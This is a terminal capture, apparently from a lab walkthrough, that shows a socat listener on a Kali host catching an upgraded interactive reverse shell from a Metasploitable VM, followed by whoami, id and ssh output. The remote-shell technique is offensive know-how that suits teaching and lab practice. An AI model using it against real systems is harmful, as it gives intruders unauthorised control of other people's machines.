 ┌──(kali㉿kali)-[~]
└─$ socat TCP-L:8080 FILE:`tty`,raw,echo=0
1
msfadmin@metasploitable:~$ whoami
msfadmin
msfadmin@metasploitable:~$ id
uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdr
om),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(l
padmin),112(admin),119(sambashare),1000(msfadmin)
msfadmin@metasploitable:~$ ssh
usage: ssh [-1246AaCfgKkMNnqsTtVvXxY] [-b bind_address] [-c cipher_spe
c]
           [-D [bind_address:]port] [-e escape_char] [-F configfile]
           [-i identity_file] [-L [bind_address:]port:host:hostport]
           [-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p
port]
           [-R [bind_address:]port:host:hostport] [-S ctl_path]
           [-w local_tun[:remote_tun]] [user@]hostname [command]
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
interactive shell